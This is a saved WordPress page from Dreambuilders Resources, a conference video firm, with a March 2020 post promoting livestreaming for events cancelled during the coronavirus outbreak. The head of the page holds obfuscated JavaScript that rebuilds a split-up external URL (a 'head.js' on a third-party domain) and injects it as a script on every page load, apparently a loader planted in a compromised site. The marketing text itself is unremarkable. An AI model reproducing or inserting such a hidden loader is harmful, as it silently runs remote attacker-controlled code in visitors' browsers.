d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>

<body class="wp-singular post-template-default single single-post postid-372 single-format-standard custom-background wp-custom-logo wp-theme-astrid elementor-default elementor-kit-385 elementor-page elementor-page-372">

<div class="preloader">
<div class="preloader-inner">
	<ul><li></li><li></li><li></li><li></li><li></li><li></li></ul>
</div>
</div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header " role="banner">
		<div class="container">
			<div class="site-branding col-md-4 col-sm-6 col-xs-12">
				<a href="https://dreambuilders.us/" class="custom-logo-link" rel="home"><img width="200" height="69" src="https://dreambuilders.us/wp-content/uploads/2018/04/cropped-Dreambuilders-logo-3000x2000-e1522549897398.png" class="custom-logo" alt="DREAMBUILDERS RESOURCES" decoding="async" srcset="https://dreambuilders.us/wp-content/uploads/2018/04/cropped-Dreambuilders-logo-3000x2000-e1522549897398.png 200w, https://dreambuilders.us/wp-content/uploads/2018/04/cropped-Dreambuilders-logo-3000x2000-e1522549897398-100x35.png 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>			</div>
			<div class="btn-menu col-md-8 col-sm-6 col-xs-12"><i class="fa fa-navicon"></i></div>
			<nav id="mainnav" class="main-navigation col-md-8 col-sm-6 col-xs-12" role="navigation">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://dreambuilders.us/index.php/optimizing/">Optimizing Your Conference</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://dreambuilders.us/">Professional Conference A/V Production Services</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->

			<div class="header-clone"></div>
		

				
	
	<div id="content" class="site-content">
		<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-372" class="post-372 post type-post status-publish format-standard hentry category-livestream tag-cancel tag-coronavirus tag-hybrid tag-livestream tag-virtual clearfix">


	<header class="entry-header">
		<h1 class="entry-title">Conferences (or Not!) in the Age of Coronavirus</h1>		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i><a href="https://dreambuilders.us/index.php/2020/03/11/conferences-in-the-age-of-coronavirus/" rel="bookmark"><time class="entry-date published" datetime="2020-03-11T23:38:42-07:00">March 11, 2020</time><time class="updated" datetime="2020-03-13T14:12:53-07:00">March 13, 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://dreambuilders.us/index.php/author/deansuhr/">DeanSuhr</a></span></span><span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://dreambuilders.us/index.php/category/livestream/" rel="category tag">livestream</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->	

	
		<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="372" class="elementor elementor-372" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6fc9af6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fc9af6f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c670c63" data-id="6c670c63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e74ea53 elementor-widget elementor-widget-text-editor" data-id="1e74ea53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>
<h2 class="wp-block-heading">Are you considering canceling your current in-person Conference &#8230; or going virtual or hybrid?</h2>
<p></p>
<p></p>
<p><strong>You are not alone. </strong>Out of an abundance of caution, many organizations are canceling or restructuring their annual conferences and events. Many organizations are restricting travel, not just to China and Italy, but in many cases organizations are restricting all domestic and international travel. And now we have a partial ban on European travel.</p>
<p></p>
<p></p>
<p>Canceling your event might be medically prudent, but as I am sure you know, now you have missed the opportunity to connect with and educate your audience. You still need to get your message out to your audience.</p>
<p></p>
<p></p>
<p>How can you seize, redirect and exploit the momentum you have already gathered among your attendees, presenters, and exhibitors/sponsors?</p>
<p></p>
<p></p>
<p><strong>One alternative is to consider how video live streaming can help fill that gap.</strong></p>
<p></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cdca0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cdca0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03c6d0b" data-id="03c6d0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d07462 elementor-widget elementor-widget-text-editor" data-id="7d07462" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>
<h2 class="wp-block-heading"><span style="font-size: 24px;">Let Us Help You Livestream and Video Your Event!</span></h2>
<p></p>
<p></p>
<p>Dreambuilders Resources has 15+ years of rare disease family and scientific meeting video and streaming experience. We have served in-person live audiences from 500+ to as small as 20, and with livestream hundreds or thousands more can feel like they are in the room, too.</p>
<p></p>
<p></p>
<p>If you are locked into your meeting space but still holding your meeting, we may be able to add a price competitive video livestreaming option so you can reach your missing audience.</p>
<p></p>
<p></p>
<p>We&#8217;re not talking about using iPhones and Facebook Live, we use professional-grade equipment to engage your audiences in live events and to create long-standing video resources. Remote control cameras and portable studio gear that we have literally taken around the world.</p>
<p></p>
<p></p>
<p><b>Live stream engagement is about quality &#8230; from lighting to cameras to audio to 2-way dynamic interactive audience engagement &#8230; we can do it all. </b></p>
<p>Check out our <a href="https://dreambuilders.us"><b>home page</b></a> to see samples of our work.</p>
<p></p>
<p></p>
<h3 class="wp-block-heading"> </h3>
<p></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b5ea1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b5ea1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9dd363d" data-id="9dd363d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b93e577 elementor-widget elementor-widget-text-editor" data-id="b93e577" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>
<h2 class="wp-block-heading"><span style="font-size: 24px;">We&#8217;ll Come to You and Your Presenters &#8230; or if They are All Remote Let Us Virtually Bring Them Together!</span></h2>
<p></p>
<p></p>
<p>Our equipment is portable, we can set-up in any environment and produce a quality stream. Or if your presenters are locked down in their home towns, we can virtually bring them together on one screen so you can still engage your audience.</p>
<p></p>
<p></p>
<p> </p>
<p></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a01b32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a01b32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66a1f1f" data-id="66a1f1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b335843 elementor-blockquote--skin-boxed elementor-blockquote--button-skin-bubble elementor-blockquote--button-view-icon-text elementor-widget elementor-widget-blockquote" data-id="b335843" data-element_type="widget" data-widget_type="blockquote.default">
				<div class="elementor-widget-container">
							<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				Our hearts go out to all who are suffering during this pandemic ... we hope our services will help the rest of us as we try to keep things going with modified, yet productive, efforts to keep things going.			</p>
							<div class="e-q-footer">
											<cite class="elementor-blockquote__author">Dean Suhr. President, Dreambuilders Resources</cite>
																<a href="https://twitter.com/intent/tweet?text=Our+hearts+go+out+to+all+who+are+suffering+during+this+pandemic+...+we+hope+our+services+will+help+the+rest+of+us+as+we+try+to+keep+things+going+with+modified%2C+yet+productive%2C+efforts+to+keep+things+going.+%E2%80%94+Dean+Suhr.+President%2C+Dreambuilders+Resources&amp;url=https%3A%2F%2Fdreambuilders.us%2Findex.php%2F2020%2F03%2F11%2Fconferences-in-the-age-of-coronavirus%2F" class="elementor-blockquote__tweet-button" target="_blank">
															<i aria-hidden="true" class="fab fa-twitter"></i>																														<span class="elementor-blockquote__tweet-label">Tweet</span>
													</a>
									</div>
					</blockquote>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-676ee30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="676ee30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63733fe" data-id="63733fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df0c9f2 elementor-widget elementor-widget-text-editor" data-id="df0c9f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>
<h2 class="wp-block-heading"><span style="font-size: 24px;">Commercial Grade Equipment and Production at Friends of the Family Pricing</span></h2>
<p></p>
<p></p>
<p>While we will likely use a Zoom or Vimeo commercial (not consumer grade) streaming backbone &#8230; we power the feed with a TV studio evening-news professional-quality feed.</p>
<p></p>
<p></p>
<p>With remote control cameras and a unique proven set of production hardware and software, we can undercut hotel prices (with no usury service charges or fees), and we always have live resources in the room to make sure everything goes smoothly with regard to audio, switching presenters, loading presentations, and of course video production quality.</p>
<p></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f4168a5" data-id="f4168a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82cb75b elementor-widget elementor-widget-image" data-id="82cb75b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="640" height="960" src="https://dreambuilders.us/wp-content/uploads/2020/03/matthew-kwong-qJgW5ewKCO8-unsplash-683x1024.jpg" class="attachment-large size-large wp-image-437" alt="Photo by Matthew Kwong on Unsplash" srcset="https://dreambuilders.us/wp-content/uploads/2020/03/matthew-kwong-qJgW5ewKCO8-unsplash-683x1024.jpg 683w, https://dreambuilders.us/wp-content/uploads/2020/03/matthew-kwong-qJgW5ewKCO8-unsplash-200x300.jpg 200w, https://dreambuilders.us/wp-content/uploads/2020/03/matthew-kwong-qJgW5ewKCO8-unsplash-768x1152.jpg 768w, https://dreambuilders.us/wp-content/uploads/2020/03/matthew-kwong-qJgW5ewKCO8-unsplash-1024x1536.jpg 1024w, https://dreambuilders.us/wp-content/uploads/2020/03/matthew-kwong-qJgW5ewKCO8-unsplash-1365x2048.jpg 1365w, https://dreambuilders.us/wp-content/uploads/2020/03/matthew-kwong-qJgW5ewKCO8-unsplash-700x1050.jpg 700w, https://dreambuilders.us/wp-content/uploads/2020/03/matthew-kwong-qJgW5ewKCO8-unsplash-520x780.jpg 520w, https://dreambuilders.us/wp-content/uploads/2020/03/matthew-kwong-qJgW5ewKCO8-unsplash-360x540.jpg 360w, https://dreambuilders.us/wp-content/uploads/2020/03/matthew-kwong-qJgW5ewKCO8-unsplash-250x375.jpg 250w, https://dreambuilders.us/wp-content/uploads/2020/03/matthew-kwong-qJgW5ewKCO8-unsplash-100x150.jpg 100w, https://dreambuilders.us/wp-content/uploads/2020/03/matthew-kwong-qJgW5ewKCO8-unsplash-scaled-e1583995919399.jpg 171w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
	
			
		<footer class="entry-footer">
		<span class="tags-links"><a href="https://dreambuilders.us/index.php/tag/cancel/" rel="tag">cancel</a><a href="https://dreambuilders.us/index.php/tag/coronavirus/" rel="tag">coronavirus</a><a href="https://dreambuilders.us/index.php/tag/hybrid/" rel="tag">hybrid</a><a href="https://dreambuilders.us/index.php/tag/livestream/" rel="tag">livestream</a><a href="https://dreambuilders.us/index.php/tag/virtual/" rel="tag">virtual</a></span>	</footer><!-- .entry-footer -->
	</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dreambuilders.us/index.php/2019/04/18/nervous-or-first-time-speaker/" rel="prev">Nervous or first time speaker?</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2020/03/11/conferences-in-the-age-of-coronavirus/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dreambuilders.us/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='372' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="15db9143df" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="130"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dreambuilders.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="pages-3" class="widget widget_pages"><h4 class="widget-title">Pages</h4>
			<ul>
				<li class="page_item page-item-2 current_page_parent"><a href="https://dreambuilders.us/index.php/optimizing/">Optimizing Your Conference</a></li>
<li class="page_item page-item-11"><a href="https://dreambuilders.us/">Professional Conference A/V Production Services</a></li>
<li class="page_item page-item-7101"><a href="https://dreambuilders.us/index.php/w9/">W9</a></li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://dreambuilders.us/index.php/2020/03/11/conferences-in-the-age-of-coronavirus/" aria-current="page">Conferences (or Not!) in the Age of Coronavirus</a>
									</li>
											<li>
					<a href="https://dreambuilders.us/index.php/2019/04/18/nervous-or-first-time-speaker/">Nervous or first time speaker?</a>
									</li>
											<li>
					<a href="https://dreambuilders.us/index.php/2019/03/14/live-streaming-questions-family-and-scientific-meetings/">Live streaming questions &#8211; Family and Scientific meetings</a>
									</li>
											<li>
					<a href="https://dreambuilders.us/index.php/2017/10/04/optimizing_your_conference_presentations_for_video/">Optimizing Your Conference Presentations for Video</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://dreambuilders.us/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://dreambuilders.us/index.php/2019/04/'>April 2019</a></li>
	<li><a href='https://dreambuilders.us/index.php/2019/03/'>March 2019</a></li>
	<li><a href='https://dreambuilders.us/index.php/2017/10/'>October 2017</a></li>
			</ul>

			</aside></aside><!-- #secondary -->

		</div>
	</div><!-- #content -->

	<div class="footer-wrapper">
				
						<div class="footer-info">
			<div class="container">
				<div class="footer-branding"><h2 class="site-title-footer"><a href="https://dreambuilders.us/" rel="home">DREAMBUILDERS RESOURCES</a></h1></div>				<div class="footer-contact"><div class="footer-contact-block"><i class="fa fa-home"></i><span>21345 Miles Drive, West Linn OR 97068 USA</span></div><div class="footer-contact-block"><i class="fa fa-envelope"></i><span><a href="/cdn-cgi/l/email-protection#aacecfcb8c899b9b9a918c899b9b9f918c899b9b9d918c899b9a9e918c899b9b9e918c899a9c9e91ce8c899b9b9e91cfcb8c899b9a9391c88c899b9b9d918c899b9a9f918c899b9a92918c899b9a9a918c899b9a9b918c899b9b9e91d984dfd9">dea&#110;&#115;&#117;&#104;&#114;&#064;d&#114;ea&#109;b&#117;&#105;&#108;&#100;&#101;&#114;s.us</a></span></div><div class="footer-contact-block"><i class="fa fa-phone"></i><span>+1 503-664-4700</span></div></div>			</div>
		</div>
		
		<footer id="colophon" class="site-footer" role="contentinfo">	
			<div class="site-info container">
				<nav id="footernav" class="footer-navigation" role="navigation">
					<div id="footer-menu" class="menu"><ul>
<li class="page_item page-item-2 current_page_parent"><a href="https://dreambuilders.us/index.php/optimizing/">Optimizing Your Conference</a></li>
<li class="page_item page-item-11"><a href="https://dreambuilders.us/">Professional Conference A/V Production Services</a></li>
<li class="page_item page-item-7101"><a href="https://dreambuilders.us/index.php/w9/">W9</a></li>
</ul></div>
				</nav><!-- #site-navigation -->
				<div class="site-copyright">
					<a href="https://wordpress.org/">Powered by WordPress</a><span class="sep"> | </span>Theme: <a href="http://athemes.com/theme/astrid" rel="nofollow">Astrid</a> by aThemes.				</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div>

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astrid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://dreambuilders.us/wp-content/themes/astrid/js/main.js?ver=6.9" id="astrid-main-js"></script>
<script type="text/javascript" src="https://dreambuilders.us/wp-content/themes/astrid/js/scripts.min.js?ver=20210510" id="astrid-scripts-js"></script>
<script type="text/javascript" src="https://dreambuilders.us/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dreambuilders.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dreambuilders.us/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://dreambuilders.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://dreambuilders.us/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/dreambuilders.us\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dreambuilders.us\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dreambuilders.us\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e5f34a4306"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":372,"title":"Conferences%20%28or%20Not%21%29%20in%20the%20Age%20of%20Coronavirus%20-%20DREAMBUILDERS%20RESOURCES","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dreambuilders.us/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://dreambuilders.us/wp-admin/admin-ajax.php","nonce":"e17d8c9bd3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://dreambuilders.us/index.php/2020/03/11/conferences-in-the-age-of-coronavirus/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dreambuilders.us/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script defer type="text/javascript" src="https://dreambuilders.us/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762978979" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://dreambuilders.us/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dreambuilders.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dreambuilders.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dreambuilders.us\/wp-admin\/admin-ajax.php","nonce":"c786226f4c","urls":{"assets":"https:\/\/dreambuilders.us\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dreambuilders.us\/index.php\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dreambuilders.us\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\